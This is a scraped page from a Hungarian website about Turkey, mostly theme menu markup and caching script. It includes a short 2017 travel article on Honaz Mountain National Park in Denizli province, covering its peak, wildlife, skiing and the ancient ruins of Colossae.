Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\">T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\">2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5367;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Mit keresnek török tölgyek Vas vármegyében?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mit keresnek török tölgyek Vas vármegyében?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben-2/hasznos-infok/"  rel="bookmark" title="Mit keresnek török tölgyek Vas vármegyében?">Mit keresnek török tölgyek Vas vármegyében?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Mit keresnek török tölgyek Vas vármegyében?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mit keresnek török tölgyek Vas vármegyében?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben/hasznos-infok/"  rel="bookmark" title="Mit keresnek török tölgyek Vas vármegyében?">Mit keresnek török tölgyek Vas vármegyében?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Utazás" class="entry-crumb" href="https://turkinfo.hu/category/utazas/">Utazás</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cikksorozatok</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-48023" class="post-48023 post type-post status-publish format-standard has-post-thumbnail category-cikksorozatok tag-denizli tag-honaz-hegyseg tag-nemezeti-park" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://turkinfo.hu/category/utazas/">Utazás</a></li><li class="entry-category"><a  href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Nemzeti parkok Törökországban – Honaz-hegység Nemzeti Park</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-08T12:38:53+01:00" >2017. márc 8.</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

                        </div>

            <p style="text-align: center;"><em>Törökországban több mint 30 nemzeti park, illetve természetvédelmi terület található. A térség a változatos növény- és állatvilágának és történelmi jelentőségű látnivalónak köszönhetően nagyon népszerű a turisták körében.</em></p>
<p style="text-align: center;"><em>Cikksorozatunkban ezeket a nemzeti parkokat szeretnénk megismertetni olvasóinkkal.</em></p>
<p style="text-align: center;"><strong><em>*******</em></strong></p>
<figure id="attachment_80807" aria-describedby="caption-attachment-80807" style="width: 300px" class="wp-caption alignleft"><a href="https://turkinfo.hu/wp-content/uploads/2017/03/Mount_Honaz_Denizli_Turkey.jpg"><img fetchpriority="high" decoding="async" class="size-medium wp-image-80807" src="https://turkinfo.hu/wp-content/uploads/2017/03/Mount_Honaz_Denizli_Turkey-300x173.jpg" alt="" width="300" height="173" srcset="https://turkinfo.hu/wp-content/uploads/2017/03/Mount_Honaz_Denizli_Turkey-300x173.jpg 300w, https://turkinfo.hu/wp-content/uploads/2017/03/Mount_Honaz_Denizli_Turkey-696x401.jpg 696w, https://turkinfo.hu/wp-content/uploads/2017/03/Mount_Honaz_Denizli_Turkey-729x420.jpg 729w, https://turkinfo.hu/wp-content/uploads/2017/03/Mount_Honaz_Denizli_Turkey.jpg 868w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-80807" class="wp-caption-text">Forrás: commons.wikimedia.org</figcaption></figure>
<p style="text-align: justify;"><strong>Ma a Honaz-hegység Nemzeti Parkkal ismerkedünk meg közelebbről.</strong></p>
<p style="text-align: justify;">A Honaz-hegység Törökország Denizli tartományában, a Honaz régióban helyezkedik el. Legkönnyebben az Afyon–Denizli és az Afyon–İzmir autópályán lehet megközelíteni.</p>
<p style="text-align: justify;">A nemzeti park fő jellegzetessége a Honaz-hegység, mely az égei térség legmagasabb hegye, 2528 m.</p>
<p style="text-align: justify;">A magasabban fekvő részein az alpesi éghajlatra jellemző növényzettel találkozhatunk. A legelterjedtebb az erdei fenyő, a fekete fenyő és a boróka. Az állatok közül főként vadkecske, vaddisznó, mezei nyúl, róka és borz él az erdők mélyén.</p>
<p style="text-align: justify;">A hegy magasságából adódik, hogy télen vastag hó lepi be, így a hely kitűnő síelésre.</p>
<p style="text-align: justify;">Régészeti szempontból is jelentős terület. Itt található a jónok által i.e. III. században alapított Colossea ókori város kőtemetője. A településen jelenleg is ásatások folynak, a tudósok remélik, hogy még több történelmi kincset sikerül megtalálniuk.</p>
<p style="text-align: justify;">A környéken Honaz és Denizli településeken lehet szállás foglalni.</p>
<p style="text-align: justify;">Forrás: a török turisztikai minisztérium honlapja</p>
<p style="text-align: justify;">Kollár Kata &#8211; Türkinfo</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://turkinfo.hu/tag/denizli/">Denizli</a></li><li><a href="https://turkinfo.hu/tag/honaz-hegyseg/">Honaz-hegység</a></li><li><a href="https://turkinfo.hu/tag/nemezeti-park/">nemezeti park</a></li></ul>            </div>

